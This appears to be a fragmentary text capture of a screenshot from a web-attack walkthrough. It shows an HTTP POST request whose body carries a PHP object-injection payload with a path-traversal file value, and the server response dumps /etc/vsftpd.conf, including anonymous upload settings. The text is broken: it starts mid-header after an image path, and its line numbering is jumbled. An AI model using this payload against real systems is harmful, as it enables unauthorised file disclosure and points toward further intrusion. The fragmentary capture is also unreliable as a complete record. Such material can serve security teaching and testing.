 like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Content-Length: 75
10 Content-Type: application/x-www-form-urlencoded
11
12 page=O:4:"Page":1:{s:4:"file";s:36:"../../../../../../../etc/vsftpd.conf";}
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 listen=YES
10 listen_ipv6=NO
11 anonymous_enable=YES
12 file_open_mode=0666
13 anon_umask=022
14 write_enable=YES
15 anon_root=/srv
16 anon_upload_enable=YES
17 allow_writeable_chroot=YES
18 dirmessage_enable=YES
19 use_localtime=YES
20 xferlog_enable=YES
21 connect_from_port_20=YES
22 #chown_uploads=YES
23 chroot_local_user=NO
24 secure_chroot_dir=/var/run/vsftpd/empty
25 pam_service_name=vsftpd
26